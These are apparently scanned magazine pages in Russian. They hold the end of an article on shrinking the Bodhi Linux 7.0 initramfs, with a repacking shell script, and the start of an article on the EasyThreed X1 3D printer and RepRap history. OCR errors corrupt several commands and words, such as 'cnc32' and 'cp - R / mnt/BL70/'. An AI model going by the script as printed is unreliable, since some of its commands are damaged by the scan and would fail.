

Теперь с определенностью можно сказать, что к бинарным файлам драйверов аппаратуры можно применить xz-сжатие с добавлением к их именам суффикса .xz. Проверка на реальном компьютере с графической подсистемой AMD Radeon показала, что такой способ действительно работает:

kernel: firmware\_class:fw\_get\_filesystem\_firmware: radeon 0000:01:05. 0: Loading firmware from /lib/firmware/radeon/RS690\_cp.bin.xz kernel: firmware\_class:fw\_get\_filesystem\_firmware: radeon 0000:01:05. 0: f/w decompressing radeon/RS690\_cp.bin

kernel: firmware\_class:fw\_set\_page\_data: firmware\_class: fw\_set\_page\_ data: fw-radeon/RS690\_cp.bin fw\_priv=(\_\_\_ptrval\_\_\_ ) data=( ) size=2048 ptrval



# **INFO**

Чтобы увидеть аналогичные записи в своем системном журнале, тебе понадобится включить регистрацию отладочных сообщений для функций, находящихся в рассмотренном выше файле с исходным текстом. Для этого в строку параметров загрузки ядра Linux перед quiet splash - - вставь следующий текст:

dyndbg="file drivers/base/ firmware\_loader/main.c +fmp"

# **СОБИРАЕМ ВСЁ ВМЕСТЕ**

Итак, чтобы оптимизировать МФС дистрибутива операционной системы Bodhi Linux 7.0 (или другой, построенной на основе Ubuntu 22.04 LTS), надо выполнить следующие действия.

- 1. Распаковать МФС из файла дистрибутивного носителя casper/initrd. gz в каталог./initramfs.
- 2. Сжать файлы модулей ядра с помощью утилиты zstd и добавить к их именам суффикс. zst. Эти файлы находятся в ветке usr/lib/modules/\*/ kernel и имеют расширение. ko.
- 3. Обновить зависимости с помощью команды depmod -ab ./initramfs.
- 4. Сжать файлы с микропрограммами и данными устройств с помощью утилиты х и добавить к их именам суффикс . х z. Эти файлы находятся в ветke usr/lib/firmware и могут иметь разные расширения.
- 5. Записать в начало нового файла initrd.zst два первых блока срю из старого файла initrd.gz.
- 6. Создать новый блок сріо из сжатых на шагах 2 и 4 файлов и записать его третьим в файл initrd.zst.
- 7. Удалить из МФС ветви с файлами, упакованными на шаге 6.
- 8. Упаковать оставшуюся часть МФС в сріо, сжать с помощью утилиты zstd и дописать его в конец файла initrd.zst.

Вообще-то для сборки образа МФС используют утилиты из пакета initramfs-tools. Но заниматься его доработкой только для того, чтобы один раз изготовить МФС дистрибутивного носителя, не хочется. Как пересобирать файл initrd вручную, я подробно описывал в приложениях к статье «Linux на диете. Уменьшаем требования Bodhi Linux к оперативной памяти». Здесь же я хочу поделиться с тобой сценарием, который выполняет всю работу автоматически. Надо только в каталоге, где он расположен, создать подкаталог isofs и записать в него содержимое официального дистрибутивного носителя Bodhi Linux 7.0.0-64, примонтированного в точке /mnt/BL70:

\$ mkdir isofs

 $$ cp - R / mnt/BL70/ . ./isofs$ 



# **WARNING**

Будь внимателен и не забудь указать точку в пути к источнику /mnt/BL70/., потому что без нее не скопируется скрытый подкаталог .disk дистрибутивного носителя.

А вот и текст сценария оболочки repack\_initrd.sh, который пересобирает МФС из файла \$SRC INITRD в файл \$TGT INITRD:

# #!/bin/sh LANG=POSIX SRC\_INITRD=./isofs/casper/initrd.gz TGT INITRD=./isofs/casper/initrd.zst INITRAMFS=./initramfs SGN\_CPIO="ASCII cpio archive" SGN\_ZSTD="Zstandard compressed data" OFFSET=0 [ -f \$SRC\_INITRD ] || { echo "ERROR: Source file not found: \$SRC\_INITRD"; exit 1; } ### # Определение смещения OFFSET к блоку, который содержит сжатую MФC ### echo "Search for the compressed initramfs in \$SRC INITRD." CONTENT="'dd if=\$SRC INITRD bs=512 skip=\$OFFSET | file -'" while echo "\$CONTENT" | grep -q "\$SGN\_CPIO" do echo "Skip part at: \$OFFSET" SIZE=`dd if=\$SRC\_INITRD bs=512 skip=\$OFFSET | cpio -it 2>&1 grep block  $\vert$  cut -d ' ' -f 1 OFFSET=\$((\$OFFSET+\$SIZE)) CONTENT="'dd if=\$SRC INITRD bs=512 skip=\$OFFSET | file -'" done if echo "\$CONTENT" | grep -q "\$SGN\_ZSTD" then echo "Compressed initramfs found at: \$OFFSET" else echo 'Compressed initramfs not found.' exit 1 fi ### # Распаковка содержимого МФС в каталог \$INITRAMFS ### echo "Extracting initramfs content into \$INITRAMFS." [ -d \$INITRAMFS ] && rm -fr \$INITRAMFS mkdir \$INITRAMFS dd if=\$SRC\_INITRD bs=512 skip=\$OFFSET | unzstd | cpio -idD \$INITRAMFS ### # Сжатие модулей ядра и обновление зависимостей ### echo 'Compressing kernel modules.' find \$INITRAMFS/usr/lib/modules/\*/kernel -name \*.ko \ -exec zstd --compress -19 -o '{}.zst' '{}' \; -and\ -exec rm  $'\{\}'$  \; echo 'Updating modules dependencies.' depmod -ab \$INITRAMFS ### # Сжатие firmware

```
###
echo 'Compressing firmware.'
find $INITRAMFS/usr/lib/firmware -type f \
    -exec echo '{}' \; \
    -and -exec xz --compress -C cnc32 '{}' \;
###
# Сборка нового образа МФС в $TGT_INITRD
###
echo "Packing all together into $TGT_INITRD"
\{dd if=$SRC_INITRD bs=512 count=$OFFSET
cd $INITRAMFS
(echo '.'; echo './usr'; echo './usr/lib'; echo './usr/lib/modules';
\setminus1s -1d ./usr/lib/modules/*; \
find ./usr/lib/modules/*/kernel ./usr/lib/firmware) | cpio -H newc -o
rm -fr ./usr/lib/modules/*/kernel ./usr/lib/firmware
find . | cpio -H newc -o | zstd -8
cd ..
} > $TGT_INITRD
```
echo 'Done.'

Здесь все должно быть понятно из комментариев. Поясню только два момента.

- 1. В первой строке переменной LANG присваивается значение POSIX, чтобы выполняемые из сценария утилиты выдавали канонические сообщения на английском языке, а не на языке общения пользователя системы. Если этого не сделать, то можно получить проблему определения типа составных частей образа МФС в файле \$SRC INITRD по сигнатурам \$SGN CPIO W\$SGN ZSTD.
- 2. При архивировании сжатых модулей ядра и бинарных файлов для устройств команде сріо явным образом передаются промежуточные подкаталоги ., ./usr, ./usr/lib, ./usr/lib/modules, notomy 4TO K MOMEHTY pacпаковки в формируемой в оперативной памяти МФС пути ./usr/lib/ modules еще не существует, а алгоритм распаковки сріо, реализованный в ядре Linux, не поддерживает создание промежуточных каталогов.



# **WWW**

К статье прилагается архив bl70\_lowram.tgz, в котором, помимо описанного здесь сценария repack\_initrd.sh, ты найдешь сценарий make\_iso.sh для сборки модифицированного дистрибутивного образа b170\_lowram.iso. Перед его выполнением убедись, что в системе установлен пакет genisoimage, и создай самостоятельно дополнительные пункты меню в файлах isofs/isolinux/ загрузчиков cfg, в которых /casper/initrd.gz замени Ha/casper/initrd.zst.

# **ВЫВОДЫ**

Теперь ты сможешь, если захочешь, собрать свой вариант дистрибутива Bodhi Linux 7.0, который будет загружаться на компьютерах, имеющих всего 512 Мбайт оперативной памяти, тогда как официальный требует как минимум в два раза больше. Неплохой результат, если учесть, что это самая актуальная на момент написания статьи версия Ubuntu LTS с легковесной, но полноценной графической оболочкой Moksha Desktop. Такой дистрибутивный носитель может пригодиться в качестве аварийного для анализа проблем и восстановления работоспособности компьютеров. С него же, помимо прочего, можно установить операционную систему для повседневной работы. <sup>11</sup>



# ВКАТЫВАЕМСЯ<br>В 3D-ПЕЧАТЬ

Разбираем основы на примере бюджетного 3D-принтера EasyThreed X1

3D-печатью я увлекаюсь уже давно, но домашним 3D-принтером пользовался нечасто: на работе у меня имеется целых два подобных аппарата. Громадная «Прюша» занимала слишком много места, поэтому, продав ее, я озадачился поиском какого-нибудь компактного недорогого аппарата на случай, если мне приспичит быстро напечатать что-нибудь мелкое. Выбор пал на EasyThreed X1 — 3D-принтер размером с небольшую книжку. О нем я сегодня и расскажу.

История любительских 3D-принтеров началась в 2005 году, когда появилась первая информация о проекте RepRap. В его основе лежала идея создания самокопирующегося устройства — 3D-принтера, на котором можно было бы напечатать другой 3D-принтер. Реализовать эту технологию в целом удалось. Создатель RepRap, преподаватель машиностроения в британском университете Бата Адриан Боуер, планировал распространять чертежи и схемы устройства в интернете, чтобы любой желающий мог построить собственный 3D-принтер без необходимости заказывать где-то дорогостоящее оборудование. В марте 2005 года он запустил в сети блог, посвященный этому проекту, а уже 13 сентября следующего, 2006 года первый прототип RepRap успешно напечатал копию собственной детали, которую потом использовали вместо аналогичного узла принтера, изначально изготовленного на заказ.



Финальная версия RepRap, получившая наименование Darwin в честь известного английского ученого-натуралиста, увидела свет в 2008 году. Этот принтер сумел воспроизвести примерно половину деталей, из которых он был изготовлен, а 14 апреля 2008 года он напечатал первый в истории потребительский предмет — держатель медиаплеера iPod для крепления на приборной панели в автомобиле Ford Fiesta. В течение 2008 года во всем мире было построено более 100 копий 3D-принтера RepRap Darwin, а 30 ноября того же года пользователь Уэйд Борц сообщил, что ему удалось напечатать на RepRap полный комплект деталей, из которых можно собрать другой такой же принтер.



Адриан Боуер (слева) демонстрирует исходный принтер RepRap и его «потомка», напечатанного на нем самом

Схема, впервые примененная в принтере RepRap Darwin, используется во многих 3D-принтерах и по сей день. Она называется XY Head Z Bed. Как она выглядит на практике? Давай разберемся, посмотрев на рисунок.



Схема устройства 3D-принтера XY Head Z Bed

Основа многих 3D-принтеров — это печатающий модуль с экструдером. С помощью электродвигателя в этот модуль подается легкоплавкая пластиковая нить, которую часто называют филаментом (от англ. filament, «нить»). Внутри модуля она нагревается, под действием температуры плавится и благодаря усилию двигателя проталкивается через сопло экструдера. Сопло имеет очень маленький диаметр, на выходе из него нагретая нить получается тонкой и очень эластичной. Абсолютно по такому же принципу работает знакомый каждому «домашнему мастеру» термоклеевой пистолет, только вместо нити там применяются толстые цилиндрические бруски легкоплавкого полимера.

Рама 3D-принтера, использующего схему XY Head Z Bed, построена по классической декартовой системе координат. Печатающая головка с нагревательным элементом и экструдером перемещается вдоль осей X и Y, а стол, на котором располагается печатаемая деталь, двигается по оси Z. Все оси (и система подачи пластиковой нити тоже) приводятся в движение шаговыми электродвигателями, а управляет этой машинерией электронный контроллер, в роли которого обычно выступает одноплатный мини-компьютер: Arduino, Raspberry Pi или им подобный. С помощью специальной программы контроллер отсылает на двигатели управляющие сигналы, а они, в свою очередь, перемещают печатающий модуль по горизонтали и вертикали. В результате слаженной синхронной работы всех двигателей печатающий модуль может описывать сложные траектории, создавая с помощью нагретой нити своеобразный замысловатый «рисунок».

Деталь на таком принтере печатается послойно. Сначала устройство «укладывает» на стол первый слой пластика, который «прилипает» к его

поверхности, удерживая будущую деталь. Затем поверх первого слоя принтер «рисует» пластиком второй, над ним — третий и так далее. Постепенно, шаг за шагом, на столе 3D-принтера «вырастает» объемное изделие.



Центр тяжести в процессе работы такого принтера не меняет своего положения, поскольку модуль экструдера не двигается по оси Z. Колебания при этом минимальны. Минимальны и требования к мощности, а также надежности привода оси Z — «один раз в слой» двигатель смещает стол на очень маленький шаг, сдвигая платформу вниз. Вниз не вверх, в данном случае вес платформы помогает двигателю, а не требует от него дополнительных усилий. Получилась очень простая и очень надежная конструкция, а всем, кто хоть немного знаком с разработкой любых устройств, известно, что чем проще система, тем меньше вероятность случайной поломки.

Со временем инженеры придумали множество технологических решений, улучшающих эту конструкцию. Появились различные схемы управления экструдером. Чтобы уменьшить массу движущихся частей, двигатель подачи пластика на некоторых моделях переместили в корпус. Были разработаны схемы CoreXY, H-Bot, схема Bowden-экструдера. С использованием этих схем достигается бльшая скорость печати и точность позиционирования экструдера, чем обеспечивается высокое качество получаемого изделия.

Во второй модели принтера RepRap, Mendel, разработчики попытались улучшить жесткость конструкции, изменив схему на XZ Head Y Bed. В этой схеме печатающий модуль с экструдером двигался по осям X и Z, а стол по оси Y.

